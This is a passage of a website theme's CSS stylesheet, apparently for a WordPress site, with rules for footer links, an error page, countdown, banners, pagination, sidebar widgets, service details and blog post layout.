    padding: 25px 0px;
}

.main-footer-two .footer-bottom .copyright {
    position: relative;
    float: left;
    width: 50%;
    line-height: 24px;
    text-align: center;
}

.main-footer-two .footer-bottom .copyright strong {
    color: #222222;
}

.main-footer-two .footer-bottom .copyright a {
    text-transform: capitalize;
    color: #00aa55;
    transition: all 0.4s ease;
    -moz-transition: all 0.4s ease;
    -webkit-transition: all 0.4s ease;
    -ms-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
}

.main-footer-two .footer-bottom .copyright a:hover {
    text-decoration: underline;
}

.main-footer-two .social-links {
    position: relative;
    float: left;
    width: 25%;
}

.main-footer-two .social-links ul {
    position: relative;
}

.main-footer-two .social-links li {
    position: relative;
    float: left;
    margin-right: 15px;
    line-height: 24px;
}

.main-footer-two .social-links li a {
    color: #ddd;
    font-size: 14px;
    transition: all 0.4s ease;
    -moz-transition: all 0.4s ease;
    -webkit-transition: all 0.4s ease;
    -ms-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
}

.main-footer-two .social-links li a:hover {
    color: #00aa55;
}

.main-footer-two .footer-links {
    position: relative;
    float: right;
}

.main-footer-two .footer-links ul {
    position: relative;
}

.main-footer-two .footer-links li {
    position: relative;
    float: left;
    margin-left: 25px;
    line-height: 24px;
}

.main-footer-two .footer-links li:first-child {
    margin-left: 0px;
}

.main-footer-two .footer-links li a {
    color: #ddd;
    font-size: 14px;
    transition: all 0.4s ease;
    -moz-transition: all 0.4s ease;
    -webkit-transition: all 0.4s ease;
    -ms-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
}

.main-footer-two .footer-links li a:hover {
    color: #00aa55;
}


/*** 

====================================================================
	Error Section
====================================================================

***/

.error-section {
    position: relative;
    background: #ffffff;
    padding: 170px 0px 120px;
}

.error-section .content {
    position: relative;
    max-width: 580px;
    text-align: center;
    margin: 0 auto;
}

.error-section .big-text {
    position: relative;
    line-height: 0.7em;
    font-size: 240px;
    color: #222222;
    font-weight: 700;
    font-family: 'Manjari', sans-serif;
}

.error-section .med-text {
    position: absolute;
    left: 0;
    top: 20px;
    width: 100%;
    padding: 10px 10px 0px;
    line-height: 40px;
    font-size: 30px;
    color: #00aa55;
    background: #ffffff;
    font-weight: 700;
    font-family: 'Manjari', sans-serif;
}

.error-section h2 {
    font-weight: 700;
    color: #222222;
    line-height: 1.1em;
    margin-bottom: 10px;
}

.error-section .text {
    position: relative;
    line-height: 1.7em;
    margin-bottom: 30px;
}

.error-section .link-box {
    position: relative;
}

.error-section .link-box .theme-btn {
    position: relative;
    min-width: 200px;
}

/*** 

====================================================================
	Countdown style
====================================================================

***/

.time-counter {
    position: relative;
}

.time-counter .time-countdown {
    position: relative;
    margin-bottom: 10px;
    font-weight: 700;
    font-family: 'Manjari', sans-serif;
}

.time-counter .time-countdown .counter-column {
    position: relative;
    display: inline-block;
    vertical-align: top;
    min-width: 120px;
    color: #ffffff;
    font-size: 20px;
    text-transform: capitalize;
    font-weight: 700;
    margin: 0px 35px 50px;
}

.time-counter .time-countdown .counter-column:after {
    content: ':';
    position: absolute;
    right: -65px;
    top: 5px;
    width: 60px;
    font-size: 60px;
    color: #00aa55;
    line-height: 1em;
}

.time-counter .time-countdown .counter-column:last-child:after {
    display: none;
}

.time-counter .time-countdown .counter-column .count {
    position: relative;
    display: block;
    font-size: 72px;
    line-height: 1em;
    color: #ffffff;
    font-weight: 700;
}


/*** 

====================================================================
		Page Banner
====================================================================

***/

.page-banner {
    position: relative;
    padding: 0;
    color: #ffffff;
    background: #061138;
    background-position: center top;
    background-repeat: no-repeat;
    background-size: cover;
}

.page-banner .image-layer {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background-position: center center;
    background-repeat: no-repeat;
    background-size: cover;
}

.page-banner .image-layer:before {
    content: '';
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.40);
}

.page-banner .banner-inner {
    position: relative;
    display: block;
    text-align: center;
    z-index: 2;
}

.page-banner .inner-container {
    position: relative;
    padding: 140px 0px;
}

.page-banner h1 {
    position: relative;
    font-size: 48px;
    color: #ffffff;
    line-height: 1.2em;
    font-weight: 700;
    letter-spacing: 1px;
    text-transform: capitalize;
    margin: 0;
}

.page-banner .page-nav {
    position: absolute;
    left: 0;
    bottom: 0;
    padding-bottom: 15px;
    text-align: left;
    font-weight: 700;
    font-family: 'Manjari', sans-serif;
}

.page-banner .bread-crumb {
    position: relative;
    display: inline-block;
}

.page-banner .bread-crumb li {
    position: relative;
    float: left;
    font-size: 13px;
    line-height: 24px;
    color: #bababa;
    font-weight: 700;
    text-transform: uppercase;
    cursor: default;
    padding-right: 15px;
    margin-right: 15px;
}

.page-banner .bread-crumb li:before {
    position: absolute;
    right: -15px;
    width: 30px;
    text-align: center;
    font-size: 10px;
    line-height: 24px;
    color: #bababa;
    font-weight: 400;
    content: "_";
}

.page-banner .bread-crumb li:last-child {
    padding-right: 0;
    margin-right: 0;
}

.page-banner .bread-crumb li:last-child:before {
    display: none;
}

.page-banner .bread-crumb li a {
    color: #fff;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
}

.page-banner .bread-crumb li a:hover,
.page-banner .bread-crumb li.active {
    color: #ffffff;
}


/*** 

====================================================================
		Styled Pagination
====================================================================

***/

.pagination-box {
    position: relative;
    clear: both;
}

.styled-pagination {
    position: relative;
    font-family: 'Manjari', sans-serif;
}

.styled-pagination .page-numbers {
    position: relative;
    display: inline-block;
    vertical-align: top;
    margin-right: 7px;
}

.styled-pagination .page-numbers:last-child {
    margin-right: 0;
}

.styled-pagination .post-page-numbers,
.styled-pagination .page-numbers {
    position: relative;
    display: inline-block;
    line-height: 30px;
    font-size: 18px;
    height: 40px;
    min-width: 40px;
    padding: 8px 5px;
    text-align: center;
    color: #757575;
    font-weight: 700;
    text-align: center;
    border: 1px solid rgba(0, 0, 0, 0.10);
    text-transform: uppercase;
    -webkit-transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
    transition: all 500ms ease;
}

.styled-pagination .next {
    margin-left: 10px;
}

.styled-pagination .next {
    font-size: 16px;
    text-transform: capitalize;
    color: #222222 !important;
    border: none !important;
    padding: 10px 0px 0px !important;
    background: none !important;
    line-height: 24px;
}

.styled-pagination .next span {
    font-size: 14px;
    padding-left: 3px;
}

.styled-pagination .prev span {
    font-size: 14px;
    padding-right: 3px;
}

.styled-pagination .prev {
    margin-right: 17px;
}

.styled-pagination .prev {
    font-size: 16px;
    text-transform: capitalize;
    color: #222222 !important;
    border: none !important;
    padding: 10px 0px 0px !important;
    background: none !important;
    line-height: 24px;
}

.styled-pagination .prev span {
    font-size: 14px;
}

.styled-pagination .prev:hover,
.styled-pagination .next:hover {
    color: #00aa55 !important;
}
.styled-pagination .post-page-numbers:hover,
.styled-pagination .post-page-numbers.current,
.styled-pagination .page-numbers:hover,
.styled-pagination .page-numbers.current {
    color: #ffffff;
    background: #00aa55;
    border-color: #00aa55;
}

.portfolio-mixitup .pagination-box {
    position: relative;
    padding-top: 10px;
}

/*** 

====================================================================
	Services Section Three
====================================================================

***/

.pattern-container {
    position: relative;
    display: block;
    background: #ffffff url(../images/background/pattern-3.jpg) left top repeat;
}

.services-section-three {
    position: relative;
    padding: 110px 0px 110px;
    background: #ffffff;
}

.featured-block-six {
    position: relative;
    z-index: 3;
}

.featured-block-six:hover {
    z-index: 5;
}

.featured-block-six .inner-box {
    position: relative;
    display: block;
}

.featured-block-six .image-layer {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    opacity: 0;
    background-repeat: no-repeat;
    background-position: center center;
    background-size: cover;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
}

.featured-block-six .image-layer:before {
    content: '';
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.75);
}

.featured-block-six .inner-box:hover .image-layer {
    opacity: 1;
}

.featured-block-six .content-box {
    position: relative;
    display: block;
    padding: 35px 30px;
    background: #f1f1f1;
    z-index: 2;
}

.featured-block-six .content-box .content {
    position: relative;
    padding-top: 15px;
    padding-left: 95px;
    min-height: 70px;
    z-index: 1;
}

.featured-block-six .content-box .subtitle {
    font-size: 14px;
    color: #8e8e8e;
    font-weight: 700;
    text-transform: uppercase;
    line-height: 1.5em;
    margin-bottom: 5px;
    font-family: 'Manjari', sans-serif;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
}

.ui-selectmenu-text {
    font-weight: 500;
}

.featured-block-six .content-box h4 {
    color: #222222;
    font-weight: 700;
    line-height: 1.25em;
    margin: 0;
}

.featured-block-six .content-box h4 a {
    color: #222222;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
}

.featured-block-six .content-box h4 a:hover {
    color: #00aa55;
}

.featured-block-six .inner-box:hover .content-box h4 a,
.featured-block-six .inner-box:hover .content-box .subtitle {
    color: #ffffff;
}

.featured-block-six .content-box .text {
    position: relative;
    margin-top: 15px;
    line-height: 1.65em;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
}

.featured-block-six .inner-box:hover .content-box .text {
    color: #b2b2b2;
}

.featured-block-six .content-box .icon-box {
    position: absolute;
    left: 0px;
    top: 0px;
    width: 75px;
    height: 70px;
    color: #00aa55;
    font-size: 54px;
    line-height: 70px;
}

.featured-block-six .content-box .icon-box:before {
    content: '';
    position: absolute;
    right: 0;
    top: 5px;
    bottom: 5px;
    border-left: 1px solid rgba(0, 0, 0, 0.10);
}

.featured-block-six .inner-box:hover .content-box .icon-box:before {
    border-color: rgba(255, 255, 255, 0.30);
}

.featured-block-six .hvr-dropdown {
    position: absolute;
    left: 0;
    top: 100%;
    width: 100%;
    padding: 10px 30px;
    background: #ffffff;
    box-shadow: 0px 0px 25px 0px rgba(0, 0, 0, 0.10);
    opacity: 0;
    visibility: hidden;
    transform: translateY(-50px);
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
    z-index: 1;
}

.featured-block-six .inner-box:hover .hvr-dropdown {
    transform: translateY(0px);
    opacity: 1;
    visibility: visible;
}

.featured-block-six .hvr-dropdown ul {
    position: relative;
    display: block;
}

.featured-block-six .hvr-dropdown ul li {
    position: relative;
    display: block;
    border-bottom: 1px solid rgba(0, 0, 0, 0.10);
    padding: 10px 0px;
    line-height: 24px;
}

.featured-block-six .hvr-dropdown ul li:last-child {
    border-bottom: none;
}

.featured-block-six .hvr-dropdown ul li a {
    position: relative;
    display: block;
    color: #757575;
    font-size: 14px;
    text-transform: capitalize;
}

.featured-block-six .hvr-dropdown ul li a:hover {
    color: #00aa55;
}


/*** 

====================================================================
	Sidebar Page Container
====================================================================

***/

.sidebar-page-container {
    position: relative;
    background: #ffffff;
    padding: 110px 0px 110px;
    overflow: hidden;
}

.sidebar-page-container .content-side {
    position: relative;
}

.sidebar-page-container .content-inner {
    position: relative;
    display: block;
    margin-right: -30px;
    padding-right: 35px;
}


/* Sidebar */

.sidebar-page-container .sidebar-side {
    position: relative;
}

.sidebar-page-container .sidebar {
    position: relative;
    display: block;
    padding-left: 90px;
}

.sidebar-page-container .sidebar .bg-layer {
    position: absolute;
    left: 30px;
    top: -110px;
    width: 3000px;
    min-width: 100%;
    height: 5000px;
    min-height: 120%;
}

.sidebar-page-container .sidebar .bg-layer .image-layer {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    opacity: 1;
    background-repeat: no-repeat;
    background-position: left top;
}

.sidebar-page-container .sidebar .bg-layer .image-layer:before {
    content: '';
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background: #f1f1f1;
    opacity: 0.90;
}

.featured-block-six .inner-box:hover .image-layer {
    opacity: 1;
}

.sidebar-page-container .blog-sidebar {
    padding-left: 30px;
}

.sidebar .sidebar-widget {
    position: relative;
    display: block;
    margin-bottom: 50px;
}
.sidebar .sidebar-widget:last-child {
    margin-bottom: 0px;
}

.sidebar-widget .widget-inner {
    position: relative;
    display: block;
}

.sidebar-title {
    position: relative;
    margin-bottom: 20px;
}

.sidebar-title h4 {
    position: relative;
    display: block;
    font-size: 20px;
    line-height: 1.30em;
    color: #222222;
    font-weight: 700;
    text-transform: capitalize;
    margin-bottom: 0px;
}

.sidebar .search-box .form-group {
    position: relative;
    margin: 0px;
}

.sidebar .search-box .form-group input[type="text"],
.sidebar .search-box .form-group input[type="search"] {
    position: relative;
    line-height: 30px;
    padding: 12px 50px 12px 20px;
    border: 1px solid #d0d0d0;
    background: #ffffff;
    color: #061138;
    display: block;
    font-size: 14px;
    width: 100%;
    height: 56px;
    border-radius: 2px;
    transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -webkit-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
    box-shadow: 0px 0px 20px 0px rgba(0, 0, 0, 0.07);
    font-weight: 500;
}

.sidebar .search-box .form-group input:focus {
    border-color: #00aa55;
}

.sidebar .search-box .form-group button {
    position: absolute;
    right: 0px;
    top: 0px;
    height: 56px;
    width: 60px;
    line-height: 56px;
    display: block;
    font-size: 18px;
    color: #aaaaaa;
    background: none;
    font-weight: normal;
}

.sidebar .search-box .form-group input:focus+button,
.sidebar .search-box .form-group button:hover {
    color: #00aa55;
}

.sidebar .services-widget {
    position: relative;
}

.sidebar .services-widget .links {
    position: relative;
    background: #ffffff;
    box-shadow: 0px 0px 25px 0px rgba(0, 0, 0, 0.10);
}

.sidebar .services-widget .links li {
    position: relative;
    display: block;
    font-size: 17px;
    color: #222222;
    text-transform: capitalize;
    font-family: 'Manjari', sans-serif;
    border-bottom: 1px solid rgba(0, 0, 0, 0.07);
}

.sidebar .services-widget .links li:last-child {
    border-bottom: 0;
}

.sidebar .services-widget .links li a {
    position: relative;
    display: block;
    padding: 28px 0px 22px;
    line-height: 30px;
    padding-left: 80px;
    min-height: 80px;
    color: #222222;
    font-weight: 700;
    box-shadow: 0px 25px 30px 0px rgba(0, 0, 0, 0.07);
    transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -webkit-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
}

.sidebar .services-widget .links li a:hover,
.sidebar .services-widget .links li.current a {
    background: #00a352;
    color: #ffffff;
}

.sidebar .services-widget .links li .icon {
    position: absolute;
    left: 20px;
    top: 10px;
    line-height: 60px;
    font-size: 40px;
    color: #00aa55;
    font-weight: 400;
}

.sidebar .services-widget .links li a:hover .icon,
.sidebar .services-widget .links li.current a .icon {
    color: #ffffff;
}

.sidebar .cat-widget {
    position: relative;
}

.sidebar .widget_nav_menu,
.sidebar .widget_rss,
.sidebar .widget_recent_entries,
.sidebar .widget_recent_comments,
.sidebar .widget_meta,
.sidebar .widget_pages,
.sidebar .widget_calendar,
.sidebar .widget_archive,
.sidebar .widget_categories {
    position: relative;
    background: #ffffff;
    padding: 20px 20px 12px;
    box-shadow: 0px 0px 25px 0px rgba(0, 0, 0, 0.10);
}

.sidebar .widget_archive li,
.sidebar .widget_categories li {
    position: relative;
    display: block;
    font-size: 16px;
    color: #222222;
    text-transform: capitalize;
    font-family: 'Manjari', sans-serif;
    border-bottom: 1px solid rgba(0, 0, 0, 0.07);
}

.sidebar .widget_archive li:last-child,
.sidebar .widget_categories li:last-child {
    border-bottom: 0;
}
.sidebar .widget_nav_menu li a,
.sidebar .widget_meta li a,
.sidebar .widget_pages li a,
.sidebar .widget_archive li a,
.sidebar .widget_categories li a {
    position: relative;
    display: inline-block;
    padding: 15px 0px 11px;
    padding-left: 30px;
    line-height: 30px;
    min-height: 50px;
    color: #222222;
    font-weight: 700;
    font-size: 16px;
    transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -webkit-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
}
.sidebar .widget_nav_menu li a,
.sidebar .widget_meta li a,
.sidebar .widget_pages li a {
    padding: 0;
    display: block;
    min-height: unset;
    font-family: 'Manjari', sans-serif;
}
.sidebar .widget_archive li a:before,
.sidebar .widget_categories li a:before {
    content: "\f005";
    font-family: 'Font Awesome 5 Free';
    position: absolute;
    left: 0;
    top: 11px;
    font-size: 12px;
    color: #00a352;
    font-weight: 400;
}

.sidebar .widget_archive li a:after,
.sidebar .widget_categories li a:after {
    content: "\f005";
    font-family: 'Font Awesome 5 Free';
    position: absolute;
    left: 0;
    top: 11px;
    font-size: 12px;
    color: #00a352;
    opacity: 0;
}

.sidebar .widget_archive li a:hover,
.sidebar .widget_categories li a:hover,
.sidebar .widget_archive li.current a ,
.sidebar .widget_categories li.current a {
    color: #00a352;
}

.sidebar .widget_archive li a:hover:after,
.sidebar .widget_categories li a:hover:after,
.sidebar .widget_archive li.current a:after,
.sidebar .widget_categories li.current a:after {
    opacity: 1;
}

.sidebar .widget_tag_cloud {
    margin-bottom: 40px;
}
.wp-block-tag-cloud a,
.sidebar .tagcloud a {
    position: relative;
    display: inline-block;
    line-height: 24px;
    padding: 8px 20px;
    background: #ffffff;
    text-align: center;
    font-size: 14px !important;
    font-weight: 500;
    color: #757575;
    text-transform: capitalize;
    border-radius: 0px;
    margin: 0px 1px 6px 0px;
    transition: all 300ms ease;
    -webkit-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
}
.wp-block-tag-cloud a{
    background: #f3f3f3;
}
.wp-block-tag-cloud a:hover,
.sidebar .tagcloud a:hover {
    background-color: #00aa55;
    border-color: #00aa55;
    color: #ffffff;
    box-shadow: 0px 0px 5px 0px rgba(0, 0, 0, 0.10);
}

.newsletter-box-two {
    position: relative;
    display: block;
    text-align: center;
}

.newsletter-box-two .image-box {
    position: relative;
    display: block;
    background: #000000;
    padding: 35px 20px;
    color: #ffffff;
    z-index: 1;
}

.newsletter-box-two .image-box .image-layer {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    opacity: 0.40;
    background-repeat: no-repeat;
    background-position: center center;
    background-size: cover;
}

.newsletter-box-two .image-box .text {
    position: relative;
    color: #ffffff;
    font-size: 14px;
    line-height: 24px;
    margin-bottom: 15px;
}

.newsletter-box-two form {
    position: relative;
}

.newsletter-box-two .form-group {
    position: relative;
    margin: 0 0 5px;
}

.newsletter-box-two .form-group input[type="text"],
.newsletter-box-two .form-group input[type="tel"],
.newsletter-box-two .form-group input[type="email"],
.newsletter-box-two .form-group textarea {
    position: relative;
    width: 100%;
    line-height: 28px;
    padding: 10px 10px;
    height: 50px;
    display: block;
    font-size: 14px;
    background: rgba(0, 0, 0, 0.50);
    font-weight: 400;
    color: #ffffff;
    text-align: center;
    border: 1px solid rgba(255, 255, 255, 0.30);
    -webkit-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    transition: all 300ms ease;
}

.newsletter-box-two .form-group input[type="text"]:focus,
.newsletter-box-two .form-group input[type="email"]:focus,
.newsletter-box-two .form-group input[type="tel"]:focus {
    border-color: #00aa55;
}

.newsletter-box-two .form-group input::-webkit-input-placeholder {
    color: #eeeeee;
}

.newsletter-box-two .form-group .theme-btn {
    position: relative;
    display: block;
    width: 100%;
    margin-top: 12px;
    text-align: center;
}

.newsletter-box-two .form-group .theme-btn .btn-title {
    padding: 13px 10px 9px;
}

.sidebar .recent-posts {
    position: relative;
}

.sidebar .recent-posts-box {
    position: relative;
    background: #ffffff;
    padding: 40px 20px 32px;
}

.sidebar .recent-posts-box .post {
    position: relative;
    margin-bottom: 30px;
}

.sidebar .recent-posts-box .post:last-child {
    margin-bottom: 0px;
}

.sidebar .recent-posts .post .inner {
    position: relative;
    display: block;
}

.sidebar .recent-posts .post-thumb {
    position: relative;
    display: block;
    width: 100%;
    overflow: hidden;
    margin-bottom: 16px;
}

.sidebar .recent-posts .post-thumb .overlink {
    position: absolute;
    left: 0;
    top: 0;
    display: block;
    width: 100%;
    height: 100%;
    padding: 20px 10px;
    line-height: 40px;
    color: #ffffff;
    font-weight: 700;
    font-size: 20px;
    background: rgba(0, 0, 0, 0.80);
    opacity: 0;
    transition: all 300ms ease;
    -webkit-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
}

.sidebar .recent-posts .post:hover .post-thumb .overlink {
    opacity: 1;
}

.sidebar .recent-posts .post-thumb .icon {
    position: absolute;
    left: 50%;
    top: 50%;
    margin: -15px 0px 0px -15px;
    line-height: 30px;
    width: 30px;
    height: 30px;
}

.sidebar .recent-posts .post-thumb img {
    position: relative;
    display: block;
    width: 100%;
}

.sidebar .recent-posts .title {
    font-size: 18px;
    line-height: 1.3em;
    color: #222222;
    font-family: 'Manjari', sans-serif;
    font-weight: 700;
    text-transform: capitalize;
    margin: 0;
}

.sidebar .recent-posts .title a {
    color: #222222;
}

.sidebar .recent-posts .title a:hover {
    color: #00aa55;
}

.sidebar .recent-posts .post-date {
    position: relative;
    font-size: 14px;
    line-height: 24px;
    font-family: 'Manjari', sans-serif;
    color: #757575;
    margin-bottom: 5px;
}


/*** 

====================================================================
	Services Details
====================================================================

***/

.service-details {
    position: relative;
    color: #757575;
}

.service-details h2 {
    font-weight: 700;
    color: #222222;
    font-size: 30px;
    margin-bottom: 20px;
}

.service-details h3 {
    position: relative;
    display: block;
    padding-bottom: 7px;
    font-weight: 700;
    color: #222222;
    font-size: 24px;
    text-transform: capitalize;
    margin-bottom: 30px;
}

.service-details h3:before {
    content: '';
    position: absolute;
    left: 0;
    bottom: 0;
    width: 50px;
    border-bottom: 2px solid #00aa55;
}

.service-details p {
    margin-bottom: 25px;
}

.service-details .text-block {
    position: relative;
    padding-bottom: 20px;
}

.service-details .two-col {
    position: relative;
    margin-bottom: 20px;
}

.service-details .two-col .image-col {
    position: relative;
    margin-bottom: 30px;
}

.service-details .two-col .image-col img {
    position: relative;
    display: block;
    width: 100%;
}

.service-details .two-col .owl-theme .owl-dots {
    display: none;
}

.service-details .two-col .owl-theme .owl-nav {
    position: absolute;
    left: 0;
    top: 50%;
    margin-top: -30px;
    width: 100%;
    height: 0;
}

.service-details .two-col .owl-theme .owl-nav .owl-next,
.service-details .two-col .owl-theme .owl-nav .owl-prev {
    position: absolute;
    top: 0;
    left: 20px;
    width: 60px;
    height: 60px;
    font-size: 20px;
    color: #aaaaaa;
    background: #ffffff;
    line-height: 60px;
    text-align: center;
    border-radius: 50%;
    -webkit-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    transition: all 300ms ease;
}

.service-details .two-col .owl-theme .owl-nav .owl-next {
    right: 20px;
    left: auto;
}

.service-details .two-col .owl-theme .owl-nav .owl-next:hover,
.service-details .two-col .owl-theme .owl-nav .owl-prev:hover {
    background: #00aa55;
    color: #ffffff;
}

.service-details .two-col .text-col {
    position: relative;
    margin-bottom: 30px;
}

.service-details .service-list {
    position: relative;
}

.service-details .service-list li {
    position: relative;
    display: block;
    font-size: 15px;
    text-transform: capitalize;
    padding-left: 30px;
    line-height: 30px;
    padding-bottom: 10px;
    margin-bottom: 10px;
    border-bottom: 1px solid rgba(0, 0, 0, 0.07);
}

.service-details .service-list li:last-child {
    padding-bottom: 0;
    margin-bottom: 0;
    border-bottom: none;
}

.service-details .service-list li a {
    color: #757575;
}

.service-details .service-list li:hover,
.service-details .service-list li a:hover {
    color: #00aa55;
}

.service-details .service-list li:before {
    font-family: 'Flaticon';
    content: "\f134";
    position: absolute;
    left: 0px;
    line-height: 30px;
    font-size: 14px;
    color: #00aa55;
}

.service-details .service-list li:after {
    font-family: 'Flaticon';
    content: "\f134";
    position: absolute;
    left: 4px;
    margin-top: 0px;
    line-height: 30px;
    font-size: 14px;
    color: #00aa55;
}

.service-details .infra-structure {
    position: relative;
    margin-bottom: 30px;
}

.service-details .infra-structure .row {
    margin: 0px -5px;
}

.infra-block {
    position: relative;
    margin-bottom: 30px;
}

.service-details .infra-structure .row .infra-block {
    padding: 5px;
    margin-bottom: 0px;
}

.infra-block .inner-box {
    position: relative;
    display: block;
    text-align: center;
    padding: 40px 40px;
    min-height: 100%;
    background: #f1f1f1;
    transition: all 300ms ease;
    -webkit-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
}

.infra-block .inner-box:hover {
    background: #ffffff;
    box-shadow: 0px 0px 30px 0px rgba(0, 0, 0, 0.10);
}

.infra-block .icon-box {
    position: relative;
    display: block;
    color: #00aa55;
    line-height: 1em;
    font-size: 48px;
    margin-bottom: 15px;
}

.infra-block h4 {
    position: relative;
    display: block;
    color: #222222;
    font-weight: 700;
    margin-bottom: 10px;
}

.infra-block h4 a {
    color: #222222;
}

.service-details .download-links {
    position: relative;
}

.service-details .download-links ul {
    position: relative;
    display: block;
    background: #00aa55;
    padding: 20px 35px 5px;
}

.service-details .download-links ul li {
    position: relative;
    line-height: 24px;
    color: #ffffff;
    border-bottom: 1px solid rgba(255, 255, 255, 0.30);
    padding-bottom: 5px;
    margin-bottom: 5px;
}

.service-details .download-links ul li:last-child {
    border-bottom: 0;
}

.service-details .download-links ul li a {
    position: relative;
    display: block;
    line-height: 24px;
    padding: 10px 0px;
    padding-left: 30px;
    color: #ffffff;
}

.service-details .download-links ul li .icon {
    position: absolute;
    left: 0;
    top: 9px;
    line-height: 24px;
    font-size: 20px;
}

.service-details .download-links ul li .ttl {
    position: relative;
    float: left;
}

.service-details .download-links ul li .info {
    position: relative;
    float: right;
}


/*** 

====================================================================
		Blog Banner
====================================================================

***/

.blog-banner {
    position: relative;
    padding: 0;
    color: #ffffff;
    background: #061138;
    background-position: center top;
    background-repeat: no-repeat;
    background-size: cover;
}

.blog-banner .image-layer {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background-position: center center;
    background-repeat: no-repeat;
    background-size: cover;
}

.blog-banner .image-layer:before {
    content: '';
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.58);
}

.blog-banner .banner-inner {
    position: relative;
    display: block;
    text-align: center;
    z-index: 2;
}

.blog-banner .meta-info {
    position: relative;
    color: #ffffff;
    font-weight: 700;
    text-transform: uppercase;
    font-size: 12px;
    margin-bottom: 20px;
    font-family: 'Manjari', sans-serif;
    z-index: 1;
}

.blog-banner .meta-info a {
    color: #ffffff;
}

.blog-banner .meta-info .fa {
    padding-right: 5px;
    font-size: 12px;
    color: #00aa55;
}

.blog-banner .inner-container {
    position: relative;
    padding: 110px 0px;
}

.blog-banner h1 {
    position: relative;
    font-size: 48px;
    color: #ffffff;
    line-height: 1.2em;
    font-weight: 700;
    letter-spacing: 1px;
    text-transform: capitalize;
    margin: 0 0 25px;
    word-break: break-word;
}

.blog-banner .author-info {
    position: relative;
    margin: 0px;
}

.blog-banner .author-info .image {
    position: relative;
    display: block;
    width: 70px;
    height: 70px;
    margin: 0 auto 15px;
    border-radius: 50%;
    overflow: hidden;
}

.blog-banner .author-info .image img {
    position: relative;
    display: block;
    width: 70px;
    height: 70px;
    border-radius: 50%;
}

.blog-banner .author-info h6 {
    text-transform: uppercase;
    text-decoration: underline;
}

.blog-banner .other-info {
    position: absolute;
    left: 0;
    bottom: 0;
    text-align: left;
}

.blog-banner .other-info .date {
    position: relative;
    float: left;
    padding: 12px 30px 8px;
    line-height: 24px;
    display: block;
    font-size: 14px;
    font-weight: 700;
    color: #ffffff;
    background: #00aa55;
    font-family: 'Manjari', sans-serif;
    z-index: 5;
    box-shadow: 0px 0px 25px 0px rgba(0, 0, 0, 0.07);
    transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -webkit-transition: all 0.5s ease;
    -ms-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
}

.blog-banner .other-info .tags {
    position: relative;
    float: left;
    font-size: 14px;
    line-height: 24px;
    margin-left: 30px;
    padding: 10px 0px;
    padding-left: 30px;
}

.blog-banner .other-info .tags:before {
    position: absolute;
    left: 0px;
    top: 9px;
    font-size: 14px;
    color: #00aa55;
    font-weight: 700;
    content: "\f02c";
    font-family: 'Font Awesome 5 Free';
}

.blog-banner .other-info .tags a {
    color: #ffffff;
    font-weight: 400;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
}

.blog-banner .bread-crumb li a:hover,
.blog-banner .bread-crumb li.active {
    color: #ffffff;
}


/*** 

====================================================================
		Post Details
====================================================================

***/

div.single-post {
    position: relative;
}

.post-details {
    position: relative;
    padding-bottom: 20px;
    overflow-y: hidden;
}

.post-details .main-image-box {
    position: relative;
    margin-bottom: 35px;
}

.post-details .main-image-box img {
    position: relative;
    display: block;
    width: 100%;
}

.post-details p {
    margin-bottom: 25px;
}

.post-details h2 {
    font-size: 30px;
    font-weight: 700;
    color: #222222;
    text-transform: capitalize;
    padding-top: 10px;
    margin-bottom: 10px;
}

.post-details blockquote {
    position: relative;
